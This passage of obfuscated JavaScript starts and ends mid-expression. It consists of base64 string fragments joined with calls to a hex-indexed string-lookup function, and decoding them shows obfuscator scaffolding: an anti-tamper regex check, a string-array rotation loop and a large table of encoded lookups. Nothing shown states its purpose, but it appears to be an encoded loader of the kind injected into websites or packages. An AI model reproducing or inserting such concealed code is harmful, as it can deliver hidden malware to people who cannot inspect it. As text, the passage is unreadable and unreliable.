'GlzWydVZ0xlZmgnXT1qLHRoaXNbJ3huSk'+'xvSyddPVsweDEsMHgwLDB4MF0sdGhpc1s'+'nSndMUXN0J109ZnVuY3Rpb24oKXtyZXR1'+_0x7942813t(0x226)+'kJkJ109J1x4NWN3K1x4MjAqXHg1YyhceD'+'VjKVx4MjAqe1x4NWN3K1x4MjAqJyx0aGl'+_0x7942813t(0x177)+'K1tceDI3fFx4MjJdOz9ceDIwKn0nO307a'+'VsncHJvdG90eXBlJ11bJ0JETFd6cSddPW'+'Z1bmN0aW9uKCl7dmFyIGo9bmV3IFJlZ0V'+'4cCh0aGlzWyd6eUtKQmQnXSt0aGlzWydF'+'RnFXcVcnXSksaz1qWyd0ZXN0J10odGhpc'+'1snSndMUXN0J11bJ3RvU3RyaW5nJ10oKS'+_0x7942813t(0x1b8)+'tdGhpc1sneG5KTG9LJ11bMHgwXTtyZXR1'+'cm4gdGhpc1snR0dzSmtEJ10oayk7fSxpW'+'ydwcm90b3R5cGUnXVsnR0dzSmtEJ109Zn'+'VuY3Rpb24o')+(_0x7942813t(0x164)+_0x7942813t(0x17c)+'h0aGlzWydVZ0xlZmgnXSk7fSxpWydwcm9'+'0b3R5cGUnXVsnb0V2aWN3J109ZnVuY3Rp'+'b24oail7Zm9yKHZhciBrPTB4MCxsPXRoa'+'XNbJ3huSkxvSyddWydsZW5ndGgnXTtrPG'+_0x7942813t(0x21b)+'zaCddKE1hdGhbJ3JvdW5kJ10oTWF0aFsn'+'cmFuZG9tJ10oKSkpLGw9dGhpc1sneG5KT'+'G9LJ11bJ2xlbmd0aCddO31yZXR1cm4gai'+'h0aGlzWyd4bkpMb0snXVsweDBdKTt9LG5'+'ldyBpKF8weDgyMzkyNTNlKVsnQkRMV3px'+'J10oKSxfMHg4MjM5MjUzZVsnUHBndURCJ'+'109ISFbXTt9Yz1fMHg4MjM5MjUzZVsnYV'+'FuZVBiJ10oYyxiKSxfMHg4MjM5MjUzZVs'+'nQUtZR3ZtJ11bZl09Yzt9ZWxzZSBjPWc7'+_0x7942813t(0x182)+'3ZhciBMPV8weDgyMzkyNTNlO3doaWxlKC'+'EhW10pe3RyeXt2YXIgYz0tcGFyc2VJbnQ'+'oTCgweDNhYiwnbzMmQicpKStwYXJzZUlu'+'dChMKDB4NDg0LCdvIzFJJykpK3BhcnNlS'+'W50KEwoMHgxMzgsJ2VMdyYnKSkrLXBhcn'+'NlSW50KEwoMHgyN2MsJ2tmaE8nKSkqcGF'+'yc2VJbnQoTCgweDJhMywnZFJ2VycpKStw'+'YXJzZUludChMKDB4NDdlLCdnRWdJJykpK'+'nBhcnNlSW50KEwoMHgxZDgsJ28zJkInKS'+'krcGFyc2VJbnQoTCgweDJmNCwnNSQxRSc'+'pKStwYXJzZUludChMKDB4MzNmLCdBSChM'+_0x7942813t(0x271)+'VltJykpO2lmKGM9PT1iKWJyZWFrO2Vsc2'+'UgYVsncHVz')+(_0x7942813t(0x28c)+_0x7942813t(0x1db)+'kpO319fShfMHg4MjM5MjUzZCwweDgyN2Y'+'3KSwhZnVuY3Rpb24oKXt2YXIgTT1fMHg4'+_0x7942813t(0x1d8)+_0x7942813t(0x21c)+_0x7942813t(0x238)+'nNSQxRScpXT1mdW5jdGlvbihyKXtyZXR1'+_0x7942813t(0x24e)+'V09ZnVuY3Rpb24ocixzLHQpe3JldHVybi'+'ByKHMsdCk7fSxlW00oMHg0M2IsJ0xxWDc'+'nKV09TSgweDI0YSwnUiFBeicpK00oMHgz'+_0x7942813t(0x1ed)+'ykrTSgweDEzYiwnWW1SWCcpK00oMHgyMm'+'IsJyV3JG0nKSxlW00oMHgzMmQsJzZ2TmQ'+_0x7942813t(0x250)+'ciE9PXM7fSxlW00oMHgzMjUsJ2l5KXEnK'+'V09TSgweDM0YiwnNmp0NicpK00oMHgxMW'+_0x7942813t(0x18d)+'nKV09ZnVuY3Rpb24ocixzKXtyZXR1cm4g'+'cj09PXM7fSxlW00oMHg0M2EsJzJJVkUnK'+'V09TSgweDIyOSwnJEIxVicpKyd0JyxlW0'+'0oMHgyNTgsJ2ZlMjAnKV09TSgweDMxNiw'+'nWXlPKicpK00oMHhlYSwnJXckbScpLGVb'+'TSgweDM5NywnSUV2RScpXT1mdW5jdGlvb'+'ihyKXtyZXR1cm4gcigpO30sZVtNKDB4MW'+_0x7942813t(0x292)+'7cmV0dXJuIHI8czt9LGVbTSgweDE1YSwn'+'Z2l3dCcpXT1mdW5jdGlvbihyLHMpe3Jld'+'HVybiByIT09czt9LGVbTSgweDQ4MCwnJG'+_0x7942813t(0x237))+('dW5jdGlvbihyLHMpe3JldHVybiByPj1zO'+'30sZVtNKDB4MjEyLCc1JDFFJyldPWZ1bm'+_0x7942813t(0x1bb)+'lW00oMHg0NGQsJ0kzVTAnKV09ZnVuY3Rp'+_0x7942813t(0x230)+_0x7942813t(0x153)+'Iscyl7cmV0dXJuIHItczt9LGVbTSgweDF'+'hNywnWFRLVicpXT1NKDB4MTFlLCdZbVJY'+'JykrTSgweDMxOCwnOUklKCcpK00oMHg0O'+_0x7942813t(0x194)+'krTSgweDJhNSwnZUx3JicpK00oMHgyOWY'+'sJzZqdDYnKStNKDB4MzE5LCdnaXd0Jykr'+_0x7942813t(0x272)+'yZ1WzcnKStNKDB4MjBkLCdZKFFdJykrJ3'+'ZdJyxlW00oMHgyYTAsJzUkMUUnKV09TSg'+'weDQ3YSwnNSQxRScpK00oMHgxM2UsJzlm'+'eCUnKStNKDB4MzMzLCc2bEg1JykrTSgwe'+'DFmNCwnZUx3JicpK00oMHgxNWMsJ0lFdk'+_0x7942813t(0x203)+'3MywnTCMkRCcpK00oMHgyMWEsJ0lFdkUn'+'KStNKDB4MzMwLCdBWShAJykrTSgweDQxN'+'CwnczBZRicpK00oMHgzZTgsJzI5JHMnKS'+'tNKDB4M2M3LCcyTTVDJykrTSgweDEwNCw'+_0x7942813t(0x1f3)+_0x7942813t(0x27d)+'W5jdGlvbihyLHMpe3JldHVybiByKHMpO3'+'0sZVtNKDB4MzQ4LCdnaXd0JyldPU0oMHg'+_0x7942813t(0x1ae)+_0x7942813t(0x23a)+'mUsJzJJVkUnKStNKDB4MmQ1LCczNUkxJy'+'krTSgweDFk')+('OSwnZmUyMCcpK00oMHgyMWMsJzZ2TmQnK'+'StNKDB4MmNkLCchYjFWJykrTSgweDMyYS'+_0x7942813t(0x2a9)+_0x7942813t(0x265)+'JVEzJykrTSgweDNmMCwnekNCcScpK00oM'+_0x7942813t(0x27a)+_0x7942813t(0x278)+'yYzMsJ0x2M1knKStNKDB4MjBlLCdmZTIw'+'JykrTSgweDE1ZiwnOUklKCcpK00oMHgxN'+_0x7942813t(0x1f9)+'krTSgweDJjYSwnSEYoUScpK00oMHgyODU'+'sJ15JMksnKStNKDB4MzNlLCczNUkxJykr'+_0x7942813t(0x1fb)+'zJJVkUnKStNKDB4Mzg3LCdrJVEzJykrTS'+_0x7942813t(0x244)+'jJEQnKStNKDB4MWMyLCdEOUw3JykrTSgw'+_0x7942813t(0x188)+'jAnKStNKDB4M2Y4LCdZbVJYJykrTSgweD'+'Q4ZiwnMzVJMScpK00oMHg0MGQsJ3pDQnE'+_0x7942813t(0x15e)+'OCwnJEIxVicpK00oMHgyYWUsJ2YqakMnK'+'StNKDB4MWU3LCc1R0NYJykrTSgweGYwLC'+'dlTHcmJykrTSgweDM5ZSwnaXkpcScpK00'+'oMHgyYjcsJzUkMUUnKStNKDB4MWJlLCdp'+_0x7942813t(0x14a)+'HgzOTMsJ1l5TyonKStNKDB4M2M1LCdrJV'+_0x7942813t(0x1f1)+'xZTIsJzZsSDUnKStNKDB4MTJjLCdZeU8q'+'JykrTSgweDMxMCwnWFRLVicpK00oMHg0M'+'zAsJ2l5KXEnKStNKDB4MWQwLCdvMyZCJy'+'krTSgweDEz')+(_0x7942813t(0x1a3)+'StNKDB4M2IyLCc2dk5kJykrTSgweDI1My'+'wnMk01QycpK00oMHgxODIsJzVHQ1gnKSt'+'NKDB4M2FlLCd6Q0JxJykrTSgweDM5Niwn'+'OUklKCcpK00oMHgyNmIsJ2ZlMjAnKStNK'+'DB4MjliLCdLc0VoJykrTSgweDFiYywnST'+_0x7942813t(0x21a)+'4MTUwLCdzMFlGJykrTSgweDNjNCwnJnVb'+'NycpK00oMHgzZWYsJyRCMVYnKStNKDB4M'+'jgzLCcySVZFJykrTSgweGVjLCdbWHNrJy'+_0x7942813t(0x298)+'sJ2ZlMjAnKStNKDB4MWE0LCdMIyREJykr'+'TSgweDE3NiwnW1hzaycpK00oMHgxNzgsJ'+'yZrcmInKStNKDB4ZmUsJ0Q5TDcnKStNKD'+'B4MzYwLCdvIzFJJykrTSgweGU3LCdnRWd'+'JJykrTSgweDM0YywnQVkoQCcpK00oMHg0'+'MTgsJyZ1WzcnKStNKDB4MmE0LCdkUnZXJ'+'ykrTSgweDNlNSwnZipqQycpK00oMHgxNT'+'UsJ1l5TyonKStNKDB4MmZkLCdlTHcmJyk'+'rTSgweDM1NywnOUklKCcpK00oMHgzMmYs'+'J2RSdlcnKStNKDB4NDYxLCdLc0VoJykrT'+'SgweDEwNiwnTHFYNycpK00oMHgyNTcsJ2'+'l5KXEnKStNKDB4Mjg3LCdIRihRJykrTSg'+_0x7942813t(0x179)+'STEnKStNKDB4MmFkLCdYVEtWJykrTSgwe'+'DQ3NCwnOUklKCcpK00oMHgyZGEsJ0xxWD'+'cnKStNKDB4MTNmLCcldyRtJykrTSgweDN'+'lYiwnaXkpcScpK00oMHgxNDQsJ2tmaE8n'+'KStNKDB4MmI4LCcldyRtJykrTSgweDJkN'+'Cwna2ZoTycpK00oMHgzNzgsJ2RSdlcnKS'+'tNKDB4NDMx')+('LCc2bEg1JykrTSgweDQwYiwnJmtyYicpK'+'00oMHg0MTcsJ15JMksnKStNKDB4MjA1LC'+'dJRXZFJykrTSgweDEzNywnTHFYNycpK00'+'oMHgyZTYsJ3MwWUYnKStNKDB4MjM3LCdB'+'WShAJykrTSgweDNiZiwnZUx3JicpK00oM'+'HgxNTQsJzVHQ1gnKStNKDB4MzQzLCdrZm'+'hPJykrTSgweDQ3MCwnVVtMbycpK00oMHg'+'yMmMsJ3MwWUYnKStNKDB4MzkwLCdlTHcm'+'JykrTSgweDJlZCwnTHYzWScpK00oMHgxZ'+'WIsJzZqdDYnKStNKDB4MjVjLCc2anQ2Jy'+'krTSgweDQ1YywnNSQxRScpK00oMHgzYWM'+'sJ0wjJEQnKStNKDB4MWY5LCcmdVs3Jykr'+'TSgweDI5MSwnWXlPKicpK00oMHgzYTUsJ'+'yV3JG0nKStNKDB4MWM4LCc2bEg1JykrTS'+'gweDE4OCwnOUklKCcpK00oMHg0MjEsJ0x'+_0x7942813t(0x29c)+'eDEyZiwnVGY1YScpK00oMHgzZGUsJ0hGK'+'FEnKStNKDB4MTE4LCc1R0NYJykrTSgweD'+_0x7942813t(0x1d3)+'nKStNKDB4M2ExLCdlTHcmJykrTSgweDNk'+_0x7942813t(0x2a4)+'StNKDB4MWYxLCdrJVEzJykrTSgweDI5Ny'+_0x7942813t(0x1a4)+'NKDB4MzE3LCdBSChMJykrTSgweDQ1Nywn'+'WW1SWCcpK00oMHgzM2MsJzJJVkUnKStNK'+_0x7942813t(0x214)+_0x7942813t(0x171)+'4NDU5LCdBSChMJykrTSgweDExZiwnbzMm'+'QicpK00oMHgxYzYsJzUkMUUnKStNKDB4M'+'jU1LCdmZTIwJykrTSgweDE3ZSwnTHYzWS'+'cpK00oMHgy')+(_0x7942813t(0x1e6)+'ykrTSgweDM1NiwnZUx3JicpK00oMHg0ND'+'IsJ1RmNWEnKStNKDB4MTk2LCdBSChMJyk'+'rTSgweDNiMSwna2ZoTycpK00oMHg0NTIs'+'J0wjJEQnKStNKDB4MjFlLCc1MGpCJykrT'+'SgweDE0YSwnS3NFaCcpK00oMHgxYWYsJz'+'Z2TmQnKStNKDB4MmVlLCdJRXZFJykrTSg'+'weDFlYywnNSQxRScpK00oMHgyOWEsJzI5'+_0x7942813t(0x1be)+'DQ2ZSwnZ0VnSScpK00oMHgyYzAsJ2slUT'+'MnKStNKDB4MjYyLCcma3JiJykrTSgweDM'+'zMiwnMklWRScpK00oMHgyYzksJ1RmNWEn'+'KStNKDB4MjE0LCdBWShAJykrTSgweDNlM'+_0x7942813t(0x1c6)+'tNKDB4MWU0LCcySVZFJykrTSgweDI2Yyw'+'nNUdDWCcpK00oMHgxYWUsJ2RSdlcnKStN'+'KDB4MjhiLCdIRihRJykrTSgweDIwYSwnZ'+'FJ2VycpK00oMHgyYmYsJ2dpd3QnKStNKD'+'B4M2EyLCdZbVJYJykrTSgweDJmMCwnJEI'+'xVicpK00oMHgzYWQsJyFiMVYnKStNKDB4'+'MzczLCckZVltJykrTSgweDFlZCwnIWIxV'+'icpK00oMHgzMzksJ0Q5TDcnKStNKDB4MT'+'UzLCd6Q0JxJykrTSgweDMwNywnNnZOZCc'+'pK00oMHgzZDgsJ1l5TyonKStNKDB4MzI2'+_0x7942813t(0x280)+_0x7942813t(0x18c)+_0x7942813t(0x23d)+_0x7942813t(0x268)+'KmpDJykrTSgweDIyOCwnJnVbNycpK00oM'+'Hg0NzEsJ28zJkInKStNKDB4MjNhLCdZeU'+'8qJykrTSgw')+('eDI3NCwnayVRMycpK00oMHgyMzYsJ0tzR'+_0x7942813t(0x1b7)+_0x7942813t(0x1cb)+_0x7942813t(0x180)+'LCcldyRtJykrKE0oMHgxNDMsJ2dpd3QnK'+_0x7942813t(0x16c)+_0x7942813t(0x1aa)+_0x7942813t(0x28e)+_0x7942813t(0x211)+_0x7942813t(0x1b2)+_0x7942813t(0x1b5)+'4MWMzLCdvIzFJJykrTSgweDJkZiwnaXkp'+'cScpK00oMHgzMDgsJ3pDQnEnKStNKDB4M'+_0x7942813t(0x262)+'cpK00oMHg0NGMsJ0x2M1knKStNKDB4Mjg'+_0x7942813t(0x1d9)+'K00oMHgyMDksJzJNNUMnKStNKDB4MWRlL'+_0x7942813t(0x257)+_0x7942813t(0x18f)+'kUnZXJykrTSgweDM3MiwnTHYzWScpK00o'+_0x7942813t(0x286)+'zFJJykrTSgweDFkMSwnW1hzaycpK00oMH'+'gzMjQsJ2slUTMnKStNKDB4NDI4LCdlTHc'+'mJykrTSgweDNiMywnbzMmQicpK00oMHgy'+'MjAsJzlJJSgnKStNKDB4Mjc3LCcyTTVDJ'+'ykrTSgweDFlNiwnJmtyYicpK00oMHg0Mz'+'csJ0FIKEwnKStNKDB4MzAyLCdnaXd0Jyk'+'rTSgweDM2MywnJmtyYicpK00oMHgyZGMs'+'J2dpd3QnKStNKDB4NDhiLCcyOSRzJykrT'+'SgweDM4YSwnWW1SWCcpK00oMHgzODUsJ1'+'l5TyonKStN')+('KDB4M2MwLCcyTTVDJykrTSgweDNiNiwnW'+'W1SWCcpK00oMHgyNmYsJ0FIKEwnKStNKD'+'B4MzdlLCc1MGpCJykrTSgweDQ4ZSwnVVt'+'MbycpK00oMHgxMDksJ2l5KXEnKStNKDB4'+'MThkLCdBWShAJykrTSgweDEzNSwnNnZOZ'+'CcpK00oMHg0NzMsJ1hUS1YnKStNKDB4ND'+'Q0LCdIRihRJykrTSgweDQ0NywnekNCcSc'+'pK00oMHgyZTgsJyZrcmInKStNKDB4MTY1'+_0x7942813t(0x1f4)+'00oMHgyZWYsJ2RSdlcnKStNKDB4M2JlLC'+'cySVZFJykrTSgweDIxMSwnZipqQycpK00'+'oMHgyMDIsJ3pDQnEnKStNKDB4MTRjLCdI'+'RihRJykrTSgweDQ0NiwnTHYzWScpK00oM'+'HgxY2YsJzUwakInKStNKDB4MTg1LCdBWS'+'hAJykrTSgweDNiNywnXkkySycpK00oMHg'+'yZmUsJyRlWW0nKStNKDB4MTEyLCdnaXd0'+'JykrTSgweDM3ZCwnQUgoTCcpK00oMHgxM'+'2EsJ2ZlMjAnKStNKDB4MWZiLCdMcVg3Jy'+'krTSgweDI3MiwnWW1SWCcpK00oMHgxYjM'+'sJ1hUS1YnKStNKDB4MjU2LCcySVZFJykr'+'TSgweDFlMCwna2ZoTycpK00oMHgyNDAsJ'+'yFiMVYnKStNKDB4MzUwLCchYjFWJykrTS'+_0x7942813t(0x208)+'qakMnKStNKDB4MjZkLCdMcVg3JykrTSgw'+'eDJjYiwnMklWRScpK00oMHgxNmYsJ2l5K'+'XEnKStNKDB4MmQyLCdMIyREJykrTSgweD'+'E0MSwnNnZOZCcpK00oMHgzODMsJ1koUV0'+'nKStNKDB4MTU4LCdZbVJYJykrTSgweDE2'+'MywnUiFBeicpK00oMHg0NWEsJ2YqakMnK'+'StNKDB4NDY0LCdbWHNrJykrTSgweGU5LC'+'ckQjFWJykr')+('TSgweDJjZSwnWShRXScpK00oMHg0NjMsJ'+'2dFZ0knKStNKDB4NGEzLCckZVltJykrTS'+'gweDJjZiwnIWIxVicpK00oMHg0MWYsJzl'+'meCUnKStNKDB4MjVlLCcmdVs3JykrTSgw'+'eDFkYSwnekNCcScpK00oMHgxNjAsJ2VMd'+'yYnKStNKDB4MzFmLCc2anQ2JykrTSgweD'+'E4OSwnJXckbScpK00oMHgxMjUsJ0tzRWg'+_0x7942813t(0x247)+'YywnZUx3JicpK00oMHg0ODIsJzVHQ1gnK'+'StNKDB4MTI2LCdrJVEzJykrTSgweDM1YS'+'wnIWIxVicpK00oMHgyNDIsJzlJJSgnKSt'+'NKDB4NDlkLCcldyRtJykrTSgweDFhYiwn'+'JEIxVicpK00oMHgyNjYsJzJNNUMnKStNK'+'DB4MzY5LCcySVZFJykrTSgweDNjOSwnOW'+'Z4JScpK00oMHgzYWEsJ0wjJEQnKStNKDB'+'4MmQ3LCdJRXZFJykrTSgweDE4MywnOWZ4'+'JScpK00oMHgzZWMsJ1koUV0nKStNKDB4M'+'mJhLCc2bEg1JykrTSgweDI2YSwnJXckbS'+'cpK00oMHg0MDYsJyV3JG0nKStNKDB4NDg'+'5LCc1MGpCJykrTSgweDE5ZiwnUiFBeicp'+'K00oMHgzODksJ0lFdkUnKStNKDB4MTMzL'+'CdmKmpDJykrTSgweDJiZCwnaXkpcScpK0'+'0oMHg0MjcsJyRlWW0nKStNKDB4MTE0LCd'+'JM1UwJykrTSgweDMwYiwnQVkoQCcpK00o'+'MHgxYTMsJ1IhQXonKStNKDB4MmU1LCdvI'+'zFJJykrTSgweDQwOSwnQUgoTCcpK00oMH'+'gzZjUsJ2RSdlcnKStNKDB4ZmMsJ0kzVTA'+'nKStNKDB4MjNjLCcma3JiJykrTSgweDE2'+'NiwnaXkpcScpK00oMHgzYzMsJ2tmaE8nK'+_0x7942813t(0x239)+'wnRDlMNycp')+(_0x7942813t(0x24c)+'CdzMFlGJykrTSgweGZiLCdmZTIwJykrTS'+'gweDQ2ZCwnayVRMycpK00oMHgxMmQsJ1l'+'5TyonKStNKDB4NDIyLCdUZjVhJykrTSgw'+_0x7942813t(0x1e1)+'kUnKStNKDB4MjMwLCdrJVEzJykrTSgweG'+'VmLCcyTTVDJykrTSgweDE1MSwnVVtMbyc'+_0x7942813t(0x253)+'LCdpeSlxJykrTSgweDNmMSwnIWIxVicpK'+'00oMHgzMWUsJzlmeCUnKStNKDB4MTkwLC'+'dnRWdJJykrTSgweDE5MywnNTBqQicpK00'+'oMHgzNzAsJ1l5TyonKStNKDB4NDIzLCcz'+_0x7942813t(0x289)+'HgyZDEsJyFiMVYnKStNKDB4MjUyLCcyOS'+'RzJykrTSgweDM2YywnSEYoUScpK00oMHh'+'lOCwnJXckbScpK00oMHgxYzQsJ1VbTG8n'+'KStNKDB4MjQ0LCc2anQ2JykrTSgweDNiY'+_0x7942813t(0x1dc)+_0x7942813t(0x15c)+'nSUV2RScpK00oMHgxMDcsJ2l5KXEnKStN'+_0x7942813t(0x26a)+_0x7942813t(0x198)+'tNKDB4MmQ4LCdlTHcmJyldPWZ1bmN0aW9'+'uKHIscyl7cmV0dXJuIHIrczt9LGVbTSgw'+'eDEyNCwnWW1SWCcpXT1NKDB4MjE2LCc2b'+'Eg1JykrJ3MvJyxlW00oMHgxZDcsJzJNNU'+'MnKV09TSgweDEwZiwnQVkoQCcpK00oMHg'+'xMjMsJ1IhQXonKStNKDB4MjQ3LCdVW0xv'+'JykrTSgweDMwZSwnJXckbScpK00oMHgzY'+'WYsJ0Q5TDcnKStNKDB4MWRjLCdBSChMJy'+'krTSgweDRh')+('MSwnaXkpcScpK00oMHgyMTUsJzlmeCUnK'+'StNKDB4M2QzLCczNUkxJykrTSgweDM5Zi'+'wnXkkySycpK00oMHg0NGUsJ0lFdkUnKSt'+_0x7942813t(0x148)+'czBZRicpK00oMHgzYmQsJ1hUS1YnKStNK'+_0x7942813t(0x2a1)+_0x7942813t(0x174)+'4NDNjLCcySVZFJykrTSgweDI2MCwnSEYo'+'UScpK00oMHgxNTYsJ0FIKEwnKStNKDB4N'+_0x7942813t(0x29b)+'cpK00oMHgzNTQsJzUwakInKStNKDB4NDc'+'5LCdSIUF6JykrTSgweDQwZSwnSTNVMCcp'+'K00oMHgyNWQsJ0lFdkUnKStNKDB4MmM2L'+'CdLc0VoJykrTSgweDI4MCwnTHFYNycpK0'+'0oMHgyZTQsJ0tzRWgnKStNKDB4MzZkLCd'+_0x7942813t(0x25c)+'MHgyZmEsJzlJJSgnKStNKDB4MmM0LCdSI'+'UF6JykrTSgweDE0OSwnJEIxVicpK00oMH'+_0x7942813t(0x1ca)+'rJykrTSgweDJjYywnbzMmQicpK00oMHgy'+'ZjMsJ2l5KXEnKStNKDB4MzY3LCdZKFFdJ'+'ykrTSgweDQ3ZiwnSTNVMCcpK00oMHg0OW'+'IsJ1VbTG8nKStNKDB4MTk0LCdJM1UwJyk'+'rTSgweDIwNiwnNUdDWCcpK00oMHgzOGQs'+'J15JMksnKStNKDB4MzhlLCcyOSRzJykrT'+_0x7942813t(0x1a2)+'Z2TmQnKStNKDB4MTJlLCckQjFWJykrTSg'+'weDIyMSwnNUdDWCcpK00oMHg0MWIsJ1Ih'+'QXonKStNKDB4MWMxLCdVW0xvJykrTSgwe'+'DM1ZSwnIWIxVicpK00oMHgyM2IsJ0lFdk'+'UnKStNKDB4')+('MzViLCdeSTJLJykrTSgweDEwYSwna2ZoT'+_0x7942813t(0x256)+'c3LCdMcVg3JykrTSgweDMyOSwnZipqQyc'+_0x7942813t(0x15d)+'LCcySVZFJykrTSgweDE4YywnZFJ2VycpK'+_0x7942813t(0x21d)+'dLc0VoJykrTSgweDNjZCwna2ZoTycpK00'+_0x7942813t(0x242)+'JVEzJykrTSgweDFiMCwnZmUyMCcpK00oM'+'HgyZDAsJyRCMVYnKStNKDB4MTAzLCdZeU'+'8qJykrTSgweDFmYywnNmxINScpK00oMHg'+'yNzksJzZ2TmQnKStNKDB4NDJlLCdvMyZC'+_0x7942813t(0x1b6)+'2EsJ0Q5TDcnKStNKDB4MTMwLCc1JDFFJy'+'krTSgweDE0OCwnczBZRicpK00oMHhmZiw'+'nWW1SWCcpK00oMHgzMDAsJ1hUS1YnKStN'+_0x7942813t(0x236)+_0x7942813t(0x29a)+'B4MTFhLCc2anQ2JykrTSgweDNhNCwnWSh'+'RXScpK00oMHgyYTIsJ0lFdkUnKStNKDB4'+'MzQ5LCdrJVEzJykrTSgweDNmMiwnOUklK'+'CcpK00oMHg0MTksJzJJVkUnKStNKDB4Mj'+'FiLCc5ZnglJykrTSgweDM5MSwnWXlPKic'+'pK00oMHgyMzUsJzlJJSgnKStNKDB4NDBj'+'LCdBWShAJykrTSgweDNlNywnMjkkcycpK'+'00oMHg0NDEsJ0tzRWgnKStNKDB4M2E2LC'+'czNUkxJykrTSgweDE4Ziwna2ZoTycpK00'+_0x7942813t(0x173)+'IyREJykrTSgweDM2NiwnJmtyYicpK00oM'+'HgxOWUsJ1l5TyonKStNKDB4MTRkLCdkUn'+'ZXJykrTSgw')+('eDE3YiwnNSQxRScpK00oMHgyYTgsJ0kzV'+'TAnKStNKDB4MTdkLCdZKFFdJykrTSgweD'+_0x7942813t(0x294)+_0x7942813t(0x1ef)+'YywnS3NFaCcpK00oMHgyZTEsJ2l5KXEnK'+'StNKDB4NDFjLCdUZjVhJykrTSgweDNhOC'+'wnbzMmQicpK00oMHgxYzksJzUkMUUnKSt'+'NKDB4MmIyLCdEOUw3JykrTSgweDFhNiwn'+'ayVRMycpK00oMHgzNTIsJ1ltUlgnKStNK'+'DB4MjJkLCdLc0VoJykrTSgweDNkMCwnWW'+'1SWCcpK00oMHgzM2QsJ1l5TyonKStNKDB'+'4MjIyLCdbWHNrJykrTSgweDMwNSwnXkky'+'SycpK00oMHgzZjksJzUkMUUnKStNKDB4M'+_0x7942813t(0x1bd)+'cpK00oMHgxMGIsJzZ2TmQnKStNKDB4Mjk'+'0LCdmZTIwJykrTSgweDI0NSwnQUgoTCcp'+'K00oMHg0MjksJzJJVkUnKStNKDB4MzM1L'+'Cc1R0NYJykrTSgweDJkZSwnVVtMbycpK0'+'0oMHgyOTUsJzM1STEnKStNKDB4MWJkLCc'+'ma3JiJykrTSgweDFlMywnczBZRicpK00o'+'MHgyN2QsJ2VMdyYnKStNKDB4MmZjLCc5S'+'SUoJykrTSgweDIwYiwnTHYzWScpK00oMH'+'gyZjUsJzlJJSgnKStNKDB4Mzk0LCdZeU8'+_0x7942813t(0x1e9)+_0x7942813t(0x1a7)+'ykrTSgweDE3NywnS3NFaCcpK00oMHg0OT'+'AsJ2dFZ0knKStNKDB4ZjcsJzlJJSgnKSt'+_0x7942813t(0x213)+_0x7942813t(0x200)+'HgyN2YsJzI5JHMnKStNKDB4MzE1LCdVW0'+_0x7942813t(0x2ac))+('eDNiMCwnayVRMycpK00oMHgxZTksJ1IhQ'+'XonKStNKDB4MWJmLCdnRWdJJykrTSgweD'+'E5MSwnWFRLVicpK00oMHgyZDksJ28jMUk'+'nKStNKDB4MjA4LCdzMFlGJykrTSgweDIz'+_0x7942813t(0x158)+_0x7942813t(0x274)+'wna2ZoTycpK00oMHgyMzIsJzZqdDYnKSt'+'NKDB4MjI1LCdrZmhPJykrTSgweDNlMywn'+'byMxSScpK00oMHg0ODUsJ0wjJEQnKStNK'+_0x7942813t(0x1f2)+'NVMCcpK00oMHgxMDgsJ0hGKFEnKStNKDB'+'4MzAxLCcyTTVDJykrTSgweDM2OCwnJGVZ'+'bScpK00oMHg0MTIsJ0kzVTAnKStNKDB4M'+_0x7942813t(0x2af)+'cpK00oMHgyOGMsJ1l5TyonKStNKDB4MTh'+_0x7942813t(0x291)+'K00oMHgyMDAsJzVHQ1gnKStNKDB4NDJkL'+'CdlTHcmJykrTSgweDJkNiwnZUx3JicpK0'+'0oMHg0NzUsJ28jMUknKStNKDB4Mzc5LCc'+_0x7942813t(0x2a8)+_0x7942813t(0x19c)+'UkxJykrTSgweDNkNiwnZFJ2VycpK00oMH'+_0x7942813t(0x246)+'JJykrTSgweDI5YywnNmp0NicpK00oMHg0'+'MTMsJ2dFZ0knKStNKDB4MTU5LCc5ZnglJ'+_0x7942813t(0x245)+_0x7942813t(0x261)+_0x7942813t(0x279)+'J15JMksnKStNKDB4NDc2LCdZKFFdJykrT'+'SgweDE5NywnQUgoTCcpK00oMHgxYmIsJz'+'JJVkUnKStN')+('KDB4MWU4LCdSIUF6JykrTSgweDQ3OCwnO'+'WZ4JScpK00oMHgxMWIsJzlmeCUnKStNKD'+_0x7942813t(0x24b)+_0x7942813t(0x23c)+'M2E3LCcldyRtJykrTSgweDQyYiwnVGY1Y'+'ScpK00oMHgzMjEsJ28jMUknKStNKDB4Mz'+'gyLCdJM1UwJykrTSgweDQxYSwnVVtMbyc'+'pK00oMHgyZWIsJ0lFdkUnKStNKDB4NGE0'+'LCc5SSUoJykrTSgweDMzYSwnSUV2RScpK'+'00oMHgyMTMsJ28jMUknKStNKDB4MzYyLC'+'dVW0xvJykrTSgweDM4YiwnJEIxVicpK00'+_0x7942813t(0x19d)+'IzFJJykrTSgweDNlMSwnJGVZbScpK00oM'+'HgxM2QsJzI5JHMnKStNKDB4NDRhLCckZV'+'ltJykrTSgweDM3ZiwnczBZRicpK00oMHg'+'zNDIsJyV3JG0nKStNKDB4MmY3LCdvMyZC'+'JykrTSgweDEwNSwnTCMkRCcpK00oMHgxZ'+'DUsJ0xxWDcnKStNKDB4MjRiLCdZeU8qJy'+_0x7942813t(0x1c0)+'sJ2VMdyYnKStNKDB4MjhhLCcmdVs3Jykr'+_0x7942813t(0x2a3)+'2YqakMnKStNKDB4MTI5LCc2dk5kJykrTS'+'gweDM1YywnWFRLVicpK00oMHgxYTEsJyR'+'lWW0nKStNKDB4M2I1LCc5SSUoJykrTSgw'+_0x7942813t(0x160)+_0x7942813t(0x2a6)+'QwMiwnJnVbNycpK00oMHgzMzcsJzUwakI'+'nKStNKDB4M2E5LCdbWHNrJykrTSgweDEz'+'YywnTHFYNycpK00oMHg0MDgsJzM1STEnK'+'StNKDB4MzY1LCdJRXZFJykrTSgweDM0YS'+_0x7942813t(0x26e))+('K00oMHgzMjIsJ1hUS1YnKStNKDB4MzQwL'+_0x7942813t(0x1dd)+'0oMHgxZjMsJ2ZlMjAnKStNKDB4M2JjLCd'+'mKmpDJykrTSgweDFiNSwnTHYzWScpK00o'+'MHgxNjIsJ2dFZ0knKStNKDB4MmY5LCdBS'+'ChMJykrTSgweDI3MSwnZUx3JicpK00oMH'+'gyOGUsJ0FIKEwnKStNKDB4MWZhLCdVW0x'+'vJykrTSgweDQ3ZCwnWXlPKicpK00oMHgx'+'NmQsJ2dFZ0knKStNKDB4NDM1LCdpeSlxJ'+'ykrTSgweDM5YywnWXlPKicpK00oMHgyND'+'ksJyRlWW0nKStNKDB4MWY2LCdrZmhPJyk'+'rTSgweDE3MCwnJGVZbScpK00oMHgxNDY